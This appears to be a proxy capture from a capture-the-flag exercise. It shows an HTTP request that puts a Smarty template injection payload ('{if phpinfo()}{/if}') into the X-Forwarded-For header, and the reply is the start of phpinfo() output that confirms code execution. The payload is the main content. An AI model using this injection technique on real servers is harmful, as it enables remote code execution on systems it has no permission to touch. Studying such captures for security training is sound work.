 Request
Raw
Params
Headers
Hex
GET /api/ HTTP/1.1
Host: 111.198.29.45:47970
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: session=fb56d84f-3c22-49b2-929a-1114f67f9b9e;
PHPSESSID=38u9dq5u1281o3qhhsjnudn8n3
Connection: close
X-Forwarded-For: {if phpinfo()}{/if}
Response
Raw
Headers
Hex
HTML
Render
Content-Length: 71071
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #fff; color: #222; font-family: sans-serif;}
pre {margin: 0; font-family: monospace;}
a:link {color: #009; text-decoration: none; background-color: #fff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse; border: 0; width: 934px; box-shadow: 1px 2px 3px #ccc;}
.center {text-align: center;}
.center table {margin: 1em auto; text-align: left;}
.center th {text-align: center !important;}
td, th {border: 1px solid #666; font-size: 75%; vertical-align: baseline; padding: 4px 5px;}
h1 {font-size: 150%;}
h2 {font-size: 125%;}
.p {text-align: left;}
.e {background-color: #ccf; width: 300px; font-weight: bold;}
.h {background-color: #99c; font-weight: bold;}
.v {background-color: #ddd; max-width: 300px; overflow-x: auto; word-wrap: break-word;}
.v i {color: #999;}